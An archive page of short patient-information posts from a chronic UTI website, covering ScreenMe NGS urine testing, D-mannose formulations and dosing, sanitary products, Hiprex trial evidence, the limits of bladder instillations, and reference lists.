</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-6346' id='mega-menu-item-6346'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/testing/" aria-haspopup="true" aria-expanded="false" tabindex="0">Testing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-6346-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-6346-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9426' id='mega-menu-item-9426'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/testing/uti-tests/">How are UTIs tested?</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6366' id='mega-menu-item-6366'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/testing/where-get-tested/">Where to get tested</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7080' id='mega-menu-item-7080'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/testing/interpreting-urine-tests/">Interpreting urine tests</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7113' id='mega-menu-item-7113'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/testing/dipstick-test-problems/">Problems with the dipstick test</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7285' id='mega-menu-item-7285'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/testing/urine-culture-test-problems/">Problems with the urine culture test</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-6347' id='mega-menu-item-6347'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/" aria-haspopup="true" aria-expanded="false" tabindex="0">Treatment<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-6371' id='mega-menu-item-6371'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/">Conventional medicine<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10159' id='mega-menu-item-10159'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/antibiotics/">Antibiotics</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10039' id='mega-menu-item-10039'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/hiprex/">Hiprex</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10170' id='mega-menu-item-10170'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/vaccines/">Vaccines</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-6373' id='mega-menu-item-6373'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/" aria-haspopup="true" aria-expanded="false">UK specialists<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6375' id='mega-menu-item-6375'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/dr-anderson/">Dr Catriona Anderson – Focus Medical Clinic</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6379' id='mega-menu-item-6379'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/prof-malone-lee/">Artemis Cystitis, 10 Harley Street</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11060' id='mega-menu-item-11060'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/dr-rajvinder-khasriya/">Miss Rajvinder Khasriya &#038; Miss Kiren Gill</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6378' id='mega-menu-item-6378'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/prof-khullar/">Professor Vikram Khullar &#038; team</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10959' id='mega-menu-item-10959'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/mr-sachin-malde/">Mr Sachin Malde</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6377' id='mega-menu-item-6377'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/dr-khasriya/">The LUTS Clinic Whittington Hospital</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6380' id='mega-menu-item-6380'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/us-treatment/">US specialists</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-6629' id='mega-menu-item-6629'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/complementary-medicine/">Complementary medicine<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10373' id='mega-menu-item-10373'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/complementary-medicine/traditional-chinese-medicine/">Traditional Chinese Medicine</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6383' id='mega-menu-item-6383'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/natural-supplements/d-mannose/">D-mannose</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10375' id='mega-menu-item-10375'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/complementary-medicine/phages/">Phages</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6381' id='mega-menu-item-6381'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/complementary-medicine/uk-practitioners/">UK practitioners</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-1-of-4 mega-menu-item-6369' id='mega-menu-item-6369'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/future-treatment/">Future treatments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-6348' id='mega-menu-item-6348'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/success-stories/" tabindex="0">Success stories</a></li></ul></div></nav><!-- #site-navigation -->
        </div>

        </div>
        <!--
			<div class="wrap">
            	
				<p>hey</p>
				
							</div>
      	-->
		</div><!-- .header-top -->

		
<div class="custom-header">
	
			<div class="custom-header-image" style="background-image: url(https://www.chronicutiinfo.com/wp-content/uploads/2018/07/cropped-iStock-861230048-resized.jpg)">
				<div class="site-branding">
	<div class="wrap wrap-caption-cutic">

		
           
				        

        
            <!-- Updated Conditional NOT HOME - May 2020 - MC --> 
        		                
                	<h1 class="site-title">Screen Me UK More Information</h1>
                
                			<!-- {{{ Updated Conditional NOT HOME - May 2020 - MC -->
            
            
		
		
	</div><!-- .wrap -->
</div><!-- .site-branding -->
			</div>

		
</div><!-- .custom-header -->

	</header>

	<div id="content" class="site-content">
<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Archives: <span>UTI Info Accordion</span></h1><div class="taxonomy-description"><p>This is the UTI Info Accordion post type</p>
</div>			</header>
			
<article id="post-11378" class="post-11378 uti_info_accordion type-uti_info_accordion status-publish hentry uti_info_accordion_cat-screen-me-uk-more-information">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.chronicutiinfo.com/uti_info_accordion/screen-me-uk-more-information/" rel="bookmark">Screen Me UK More Information</a></h2>	</header>
	<div class="entry-content">
		<p>ScreenMe is a UK based company using Next-generation sequencing (NGS) technology. Unlike the conventional PCR method, which screens for a selection of microorganisms, NGS reports on ALL microorganisms at the species or strain level.</p>
<section class="elementor-section elementor-top-section elementor-element elementor-element-3624638c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3624638c" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2fb603f2" data-id="2fb603f2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5148c947 elementor-widget elementor-widget-text-editor" data-id="5148c947" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>The comprehensive Microbiome Test results will be available to online and will include the following:</p>
</div>
</div>
<div class="elementor-element elementor-element-8776b81 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8776b81" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<ul>
<li class="elementor-icon-box-icon">Detection of the pathogenic bacteria, cause and symptoms</li>
<li class="elementor-icon-box-icon">Identification of all bacteria and yeast with 99.99% accuracy</li>
<li class="elementor-icon-box-icon">Personalised results and treatment consultation with Screen Me&#8217;s team</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-2ed0cbcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ed0cbcf" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43d1331b" data-id="43d1331b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-555623bf elementor-widget elementor-widget-spacer" data-id="555623bf" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner">A written report will be made available post consultation.</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<p>Please note that there is a 3-5 week turnaround time for the urine screen and you <strong>MUST</strong> be off all antibiotics and natural antimicrobials for at least 14 days before testing.</p>
	</div>
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	</article><!-- #post-## -->

<article id="post-11312" class="post-11312 uti_info_accordion type-uti_info_accordion status-publish hentry uti_info_accordion_cat-types-of-dmannose">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.chronicutiinfo.com/uti_info_accordion/powder-or-capsules-and-understanding-d-mannose-formulations/" rel="bookmark">Powder or Capsules and understanding D-Mannose formulations</a></h2>	</header>
	<div class="entry-content">
		<p>D-mannose is sold as both as a powder or as capsules. Which type you use, is up to you and personal preference.  Suppliers include</p>
<p><a href="https://www.waterfall-d-mannose.com">Sweet Cures – Waterfall D-mannose</a></p>
<p><a href="https://www.nowfoods.com">Now Foods D Mannose </a></p>
<p><a href="https://www.westcoastmint.com/recommended-sites">West Coast Mint</a></p>
<p>However it is important to understand the differences between D-mannose formulations, particularly for those with allergy issues.</p>
<p>Manufacturers can use various raw sources for the production of D-mannose or D-mannose can be synthetically produced. Manufacturers refer to this as pure or synthetic production. Natural sources can be from birch trees, palm kernels, potato, corn or fruits such as cranberries and pineapples. Synthetic sources such d-fructose or d-glucose or pure starch through bio-conversions are inexpensive starting materials and widely available.</p>
<p>For those with corn allergies, always check with the manufacturer as to the source of their D-mannose before purchasing and the environment in which the product has been packaged. If you have a known corn allergy or suffer a reaction after using D-Mannose, consider an alternate that is made from pineapples or cranberries or derived from birch/beech wood hydrolysate.</p>
<p>The production of D-mannose can also introduce additives, in particular if taken in capsule form. Silica, magnesium stearate, rice flour, artificial sweeteners and heavy metals can all be included as bulking agents or form the body of an individual tablet. This ensures cheaper mass production. Do your research first especially if you have allergy issues or are following a preferred regime of avoidance such as soy, gluten or GM products.</p>
<p>Sadly sometimes price does reflect quality of manufacture and purity of product so buyer beware.</p>
<p>When researching a brand look at the amount of pure D-mannose in each pot or tablet. The higher the better. A teaspoon of powder should offer around 2000 mg of D-Mannose and a tablet around 500mg. And remember Cranberry products are not the same as D-Mannose. Cranberry extract and juice has been shown not to be effective against recurrent and chronic UTI.</p>
<p><a href="https://www.chronicutiinfo.com/day-to-day-help/natural-supplements/">We debunk the cranberry myth here.</a></p>
	</div>
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	</article><!-- #post-## -->

<article id="post-11309" class="post-11309 uti_info_accordion type-uti_info_accordion status-publish hentry uti_info_accordion_cat-sanitary-protection">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.chronicutiinfo.com/uti_info_accordion/your-type-of-period-sanitary-protection-can-make-things-worse/" rel="bookmark">Your type of period sanitary protection can make things worse</a></h2>	</header>
	<div class="entry-content">
		<p>Human blood is comparatively alkaline, with a pH of around 7.35 – 7.45. During menstruation, the presence of blood in the vagina raises the vaginal pH above normal, disrupting the usual environment, and favouring the growth of Candida. With tampons resting in the vaginal tract and no immediate outlet for the menstrual flow, for some this can alter PH levels leading to an upsurge of candida or bacterial vaginosis during or shortly after menstruation has finished. Tampons can also be drying on the vaginal tract.</p>
<p>Try using unscented sanitary towels as the bleach, scent and plastic in most high street and brand name sanitary towels can irritate vulval and vaginal tissue for some people. The following are recommended:</p>
<p><a href="http://www.natracare.com/products/" target="_blank" rel="noopener noreferrer">Natracare</a></p>
<p><a href="https://www.totm.com/" target="_blank" rel="noopener noreferrer">Time of the Month</a></p>
<p>Alternatively Boots and Sainsbury’s in the UK sell their own branded sanitary protection that is unscented. These products are much cheaper than Natracare or Time of the Month but they are still bleached and contain plastics. However the major irritant – the scent – has been removed.</p>
	</div>
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	</article><!-- #post-## -->

<article id="post-11306" class="post-11306 uti_info_accordion type-uti_info_accordion status-publish hentry uti_info_accordion_cat-more-evidence-for-hiprex">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.chronicutiinfo.com/uti_info_accordion/more-evidence-for-hiprex-when-treating-recurrent-chronic-uti/" rel="bookmark">Recent research for Hiprex when treating recurrent &#038; chronic UTI</a></h2>	</header>
	<div class="entry-content">
		<p>Hiprex effectiveness data for recurrent and chronic cystitis has come from 3 varied clinical trials and studies.</p>
<p>A ten year patient study by the Lower Urinary Tract Symptoms Clinic at the Whittington Hospital, London, <a href="https://link.springer.com/article/10.1007/s00192-018-3569-7" target="_blank" rel="noopener noreferrer">published in the International Urogynecology Journal</a> in 2018 reviewed 624 women between 2004 and 2014 where Hiprex was prescribed alongside high dose, long-term antibiotics. 64 percent of the women said that their symptoms were very much better, with another 20 percent reporting that they were much better. The mean treatment time was just over one year.</p>
<p>In 2019 <a href="https://pubmed.ncbi.nlm.nih.gov/34115162/">a trial</a> of 86 adult patients was undertaken at Chicago’s NorthShore University Health System in the US comparing low dose prophylaxis Trimethoprim against Hiprex for recurrent UTI within a 12 month period. Results of the study showed that there was no difference between groups with regard to recurrent urinary tract infections, with 65% recurrence in the trimethoprim group versus 65% recurrence in the methenamine hippurate group. The authors concluded that methenamine hippurate may be an alternative for the prevention of recurrent urinary tract infections, with similar rates of recurrence and adverse effects to trimethoprim.</p>
<p>In December 2021 a published <a href="https://www.bmj.com/content/376/bmj-2021-0068229">patient trial study</a> at Newcastle University Hospitals in the UK recruited women from eight secondary care urology and urogynaecology centres in the UK from June 2016 and incorporated a 12 month treatment period followed by a six month follow-up period. Participants were adult women aged 18 years and over with recurrent UTI who had decided, in conjunction with their responsible clinician, that prophylaxis was appropriate, were eligible for inclusion. The study noted that recurrent UTI was defined as at least three episodes of symptomatic UTI in the previous 12 months or at least two episodes in the past six months.</p>
<p>Between 23 June 2016 and 20 June 2018, 240 participants were recruited and randomly assigned to antibiotic prophylaxis or methenamine hippurate. For those allocated to antibiotic prophylaxis, 66 (55%) received nitrofurantoin, 30 (25%) trimethoprim, 24 (20%) cefalexin. A total of 22 (18%) participants allocated to methenamine hippurate switched to receive antibiotic prophylaxis and seven (6%) vice versa. Patient follow-up was completed in January 2020.</p>
<p>The results of this trial noted that “incidence of antibiotic treated urinary tract infections during the 12 month treatment period was 0.9 episodes per person year in the antibiotics group and 1.4 in the methenamine hippurate group confirming non-inferiority”.</p>
<p>The authors concluded “In the ALTAR trial, we have demonstrated high levels of efficacy from methenamine hippurate in terms of UTI prevention, and have shown that this efficacy is comparable to the current guideline recommended prophylaxis (that is, around six month, low dose antibiotic treatment)”.</p>
<p>Swabs were taken during the trial to check for antibiotic-resistant bacteria. During the treatment period, more women in the antibiotic group tested positive for bacteria that were resistant to one or more antibiotics. But in the 6 months after treatment had finished, more women in the methenamine group tested positive for resistant bacteria. This unexpected (secondary) finding could be because women on methenamine received more short-course antibiotics after the study finished. More research is needed to determine whether methenamine reduces antibiotic resistance.</p>
	</div>
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	</article><!-- #post-## -->

<article id="post-11303" class="post-11303 uti_info_accordion type-uti_info_accordion status-publish hentry uti_info_accordion_cat-what-are-the-issues-with-bladder-instillations">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.chronicutiinfo.com/uti_info_accordion/what-issues-are-there-with-bladder-instillations/" rel="bookmark">What issues are there with bladder instillations?</a></h2>	</header>
	<div class="entry-content">
		<ul>
<li>There are no large randomised control studies to demonstrate long term efficacy for the management of chronic urinary tract infections using bladder instillations.</li>
<li>Studies relating to patients without neurogenic bladder problems or those who have undergone renal surgery focus on the replenishment of the GAG layer in the bladder. The European Urological Association noted:“A recent review of 27 clinical studies concluded that large-scale trials are urgently needed to assess the benefit of this type of therapy. Therefore, no general recommendation is possible at this stage”. <a href="https://pdfs.semanticscholar.org/d049/6a73bc1e4438b20c5f606c143b72371b6775.pdf">This Cochrane Review</a> published in 2016 confirms these findings.</li>
<li>There are no standardised treatment regimes – instillations in trials have been offered daily for a week, every third day or once a week</li>
<li>Antibiotics used in instillations are often generic medications (rather than those that are exclusively patented) thus no pharmaceutical manufacturing company has carried out its own trials on generic antibiotics used in instillations. This means that clinicians often have to develop their own treatment regimes – you may come across the words “rescue instills” which can include not only an antibiotic but also a steroid and gag layer replenishment agent.</li>
<li>It is invasive which makes it logistically awkward and adds to the treatment expense offered to patients by local clinical commissioning groups and hospitals</li>
<li>The usage of catheters may introduce further bacteria into an infected bladder</li>
</ul>
	</div>
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	</article><!-- #post-## -->

<article id="post-11300" class="post-11300 uti_info_accordion type-uti_info_accordion status-publish hentry uti_info_accordion_cat-d-mannose-further-reading-and-references">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.chronicutiinfo.com/uti_info_accordion/d-mannose-further-reading-and-references/" rel="bookmark">D Mannose further reading and references</a></h2>	</header>
	<div class="entry-content">
		<div class="entry-content">
<h3>Further reading:</h3>
<p><span class="smll-caption"><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4810151/">Adhesive Pili in UTI Pathogenesis and Drug Development</a> Spaulding CN, Hultgren SJ. Adhesive Pili in UTI Pathogenesis and Drug Development. Pathogens. 2016;5(1):30. Published 2016 Mar 15. doi:10.3390/pathogens5010030</span></p>
<p><span class="smll-caption"><a href="http://essentia.com.br/images/artigos/ativos-nov-2016/D-manose.pdf">D-Mannose powder for prophylaxis of recurrent urinary tract infections in women: a randomized clinical trial</a> Altarac, S. and Papeš, D. World J Urol. 2014 Feb;32(1):79-84. doi: 10.1007/s00345-013-1091-6. Epub 2013 Apr 30.</span></p>
<p><span class="smll-caption"><a href="https://www.europeanreview.org/wp/wp-content/uploads/2920-2925-D-mannose-a-promising-support-for-acute-urinary-tract-infections-in-women.-A-pilot-study.pdf">D-mannose: a promising support for acute urinary tract infections in women. A pilot study</a> Domenici L, Monti M, Bracchi C, Giorgini M, Colagiovanni V, Muzii L, Benedetti Panici P. Eur Rev Med Pharmacol Sci. 2016 Jul;20(13):2920-5.</span></p>
<p><span class="smll-caption"><a href="https://www.researchgate.net/profile/Daniele_Porru/publication/273414802_Oral_D-mannose_in_recurrent_urinary_tract_infections_in_women_A_pilot_study/links/568e0c9208aead3f42edcf47/Oral-D-mannose-in-recurrent-urinary-tract-infections-in-women-A-pilot-study.pdf">Oral D-mannose in recurrent urinary tract infections in women: a pilot study</a> Porru, Daniele &amp; Parmigiani, A. &amp; Barletta, Davide &amp; Choussos, D. &amp; Bassi, Silvia &amp; Miller, O. &amp; Gardella, Barbara &amp; Nappi, Rossella &amp; Spinillo, A. &amp; Rovereto, B.. (2013). European Urology Supplements. 12. e894-e895. 10.1016/S1569-9056(13)61373-1.</span></p>
<p><span class="smll-caption"><a href="https://www.chronicutiinfo.com/wp-content/uploads/2018/04/The-efficacy-of-D-mannose-in-the-prevention-of-recurrent-urinary.pdf">The efficacy of D-mannose in the prevention of recurrent urinary tract infections compared to long- term antibiotic therapy</a> Stompro, Kristine. (2017).</span></p>
<p><span class="smll-caption"><a href="https://onlinelibrary.wiley.com/doi/full/10.1111/bju.12492">Use of D‐mannose in prophylaxis of recurrent urinary tract infections (UTIs) in women</a>Altarac, S. and Papeš, D. (2014), Comment. BJU Int, 113: 9-10. doi:10.1111/bju.12492</span></p>
<h3>References:</h3>
<p><span class="smll-caption">1. Foxman B. Urinary tract infection syndromes: Occurrence, recurrence, bacteriology, risk factors, and disease burden. Infect. Dis. Clin. N. Am. 2014;28:1–13. doi: 10.1016/j.idc.2013.09.003.</span></p>
<p><span class="smll-caption">Griebling T.L. Urinary tract infection in women. In: Litwin M.S., Saigal C.S., editors. Urologic Diseases in Amerca. U.S. Government Printing Office; Washington, DC, USA: 2007. pp. 587–620.</span></p>
<p><span class="smll-caption">Flores-Mireles A.L., Walker J.N., Caparon M., Hultgren S.J. Urinary tract infections: epidemiology, mechanims of infection and treatment options. Nat. Rev. Microbiol. 2015;13:269–284. doi: 10.1038/nrmicro3432.</span></p>
<p><span class="smll-caption">2. Adhesive Pili in UTI Pathogenesis and Drug Development Caitlin N. Spaulding and Scott J. Hultgren <span role="menubar">Pathogens</span>. 2016 Mar; 5(1): 30.</span></p>
</div>
	</div>
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	</article><!-- #post-## -->

<article id="post-11297" class="post-11297 uti_info_accordion type-uti_info_accordion status-publish hentry uti_info_accordion_cat-how-to-use-d-mannose">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.chronicutiinfo.com/uti_info_accordion/how-to-use-d-mannose/" rel="bookmark">How to use D Mannose</a></h2>	</header>
	<div class="entry-content">
		<ul>
<li>Take a half to one teaspoon of D-mannose in no more than half of a glass of water. Then wait for about 45 mins to an hour. After that, drink plenty of water. Once the D-mannose has been absorbed into the bloodstream and flushed through the kidneys, this will concentrate the D-mannose in your urine allowing it to bind to the UPEC bacteria. Continue this every two to three hours for up to five days.</li>
<li>Only use D-mannose at the very beginning of symptoms. If symptoms have not diminished or completely disappeared after a short period, do not wait any longer and go to the doctor. A full-blown UTI might benefit from D-Mannose supplementation, but there is a risk that bacteria are growing at a faster rate than can be cleared through D-mannose especially if the bacteria are resistant to it. Remember, D-mannose only works for UTIs caused by E. coli bacteria.  A delay in seeking treatment if symptoms worsen or do not significantly improve can result in worsening the infection leading to possible kidney infection or at worse sepsis.</li>
<li>If antibiotics are prescribed, supplementing with D-mannose could be an option to speed up recovery, but do not stop the antibiotic treatment to switch to D-mannose. A course of antibiotics should always be completed unless side effects are experienced and a medical professional advises cessation.</li>
<li>Some find it beneficial to follow up a flare up or acute attack by taking a preventive D-mannose dose daily. This is usually one teaspoon 2-3 times daily. Consider taking D-mannose every time you think your vaginal flora or immune system are compromised (with the first signs of a yeast infection, after sex, illness etc.).</li>
<li>Take the DM away from any acidic food or drink as it will counteract its effects and the urine must be kept alkaline. This includes the use of Hiprex, a urinary antiseptic which is activated when urine is very concentrated and acidic. Gram-negative bacteria such as e coli reproduce more slowly in an alkaline environment allowing for the potential of greater attachment to the D-mannose molecules in your urine.</li>
<li>Initial usage of D-mannose can lead to loose stools for a few days.  If diarrhoea continues, consult with your specialist as to continued usage.  Users also report gas and bloating as other side effects.  It may potentially exacerbate symptoms for those with small intestinal bowel overgrowth (SIBO).  If this applies to you consider adjusting your dosage or discuss its usage with your consultant.</li>
</ul>
	</div>
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	</article><!-- #post-## -->

<article id="post-11293" class="post-11293 uti_info_accordion type-uti_info_accordion status-publish hentry uti_info_accordion_cat-urine-test-references">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.chronicutiinfo.com/uti_info_accordion/urine-test-references/" rel="bookmark">Urine Test References</a></h2>	</header>
	<div class="entry-content">
		<p><span class="smll-caption">(i) O’Brien K, Hillier S, Simpson S, et al. An Observational Study of Empirical Antibiotics for Adult Women with Uncomplicated UTI in General Practice. J Antimicrob Chemother 2007; 59(6): 1200–1203.</span></p>
<p><span class="smll-caption">Little P, Merriman R, Turner S, et al. Presentation, pattern, and natural course of severe symptoms, and role of antibiotics and antibiotic resistance among patients presenting with suspected Uncomplicated urinary tract infection in primary care: observational study. BMJ 2010; 340: b5633.</span></p>
<p><span class="smll-caption">McIsaac WJ, Low DE, Biringer A, et al. The impact of empirical management of acute cystitis on unnecessary antibiotic use. Arch Intern Med 2002; 162(5): 600–605.</span></p>
<p><span class="smll-caption">Nazareth I, King M. Decision making by general practitioners in diagnosis and management of lower urinary tract symptoms in women. BMJ 1993; 306(6885): 1103–1106.</span></p>
<p><span class="smll-caption">Vellinga A, Cormican M, Hanahoe B, et al. Antimicrobial management and appropriateness of treatment of urinary tract infection in general practice in Ireland. BMC Fam Pract 2011; 12(1): 108.</span></p>
<p><span class="smll-caption">(ii) Kass, E.H. Asymptomatic infections of the urinary tract. Transactions of the Association of American Physicians Volume 69, 1956, Pages 56-64</span></p>
<p><span class="smll-caption">(ii) Kass EH. Bacteriuria and pyelonephritis of pregnancy. Arch. Intern. Med. 105, 194–198 (1960).</span></p>
<p><span class="smll-caption">(iii) Paul C. Schreckenberger, Travis K. Price, Evann E. Hilt, Tanaka Dune, Cynthia Brincat, Linda Brubaker, Elizabeth R. Mueller, Alan J. Wolfe. Detecting clinically relevant micro-organisms: we can do better 2015</span></p>
<p><span class="smll-caption">(iii) Evann E. Hilt, Kathleen McKinley, Meghan M. Pearce, Amy B. Rosenfeld, Michael J. Zilliox, Elizabeth R. Mueller, Linda Brubaker, Xiaowu Gai, Alan J. Wolfe, Paul C. Schreckenberger, Urine is Not Sterile: Use of Enhanced Urine Culture Techniques to Detect Resident Bacterial Flora in the Adult Female Bladder. Journal of Clinical Microbiology. 2014 52(3):871-6</span></p>
<p><span class="smll-caption">(iii) Natasha Curtissa, Aswini Balachandrana, Louise Krskab, Claire Peppiatt-Wildmanb, Scott Wildmanb, Jonathan Ducketta, A case control study examining the bladder microbiome. 2017</span></p>
<p><span class="smll-caption">(iii) Lisa Karstens, Mark Asquith, Sean Davin, Patrick Stauffer, Damien Fair, W.Thomas Gregory, James T.Rosenbaum, Shannon K.McWeeney and Rahel Nardos. Does the Urinary Microbiome Play a Role in Urgency Urinary Incontinence and its Severity? 2016</span></p>
<p><span class="smll-caption">(iii) Ahmed Moustafa, Harinder Singh, Weizhong Li, Kelvin J. Moncera, Manolito G. Torralba, Yanbao Yu, Oriol Manuel, William Biggs, J. Craig Venter, Karen E. Nelson, Rembert Pieper, Amalio Telenti. Microbial Metagenome of Urinary Tract Infection. 2017</span></p>
<p><span class="smll-caption">(iii) Marcus J. Drake, Nicola Morris, Apostolos Apostolidis, Mohammad S. Rahnama and Julian R. Marchesi. The Urinary Microbiome and its Contribution to LUTS. 2015</span></p>
<p><span class="smll-caption">(iii) Travis K. Price, Tanaka Dune, Evann E. Hilt, Krystal J. Thomas-White, Stephanie Kliethermes, Cynthia Brincat, Linda Brubaker, Alan J. Wolfe, Elizabeth R.Mueller, and Paul C. Schreckenberger. The Clinical Urine Culture: Enhanced Techniques Improve Detection of Clinically Relevant Micro-organisms. Journal of Clinical Microbiology. May, 2016</span></p>
<p><span class="smll-caption">(iv) Stamm WE, Counts GW, Running KR, Fihn S, Turck M, Holmes KK. Diagnosis of coliform infection in acutely dysuric women. N. Engl. J. Med. 307(8), 463–468 (1982).</span></p>
<p><span class="smll-caption">(iv) Latham RH, Stamm WE. Urethral syndrome in women. Urol. Clin. North Am. 11(1), 95–101 (1984).</span></p>
<p><span class="smll-caption">(v) Sathiananthamoorthy S, et al J. Reassessment of Routine Midstream Culture in Diagnosis of Urinary Tract Infection. 2018, J. Clin. Microbiol., doi:10.1128/JCM.01452-18</span></p>
<p><span class="smll-caption">(vi) Dukes C., Some Observations on Pyuria. Proc R Soc Med 1928; 21: 1179–83</span></p>
<p><span class="smll-caption">(vii) Forte Medical FOI Request April 2016 to each UK NHS Hospital Trust</span></p>
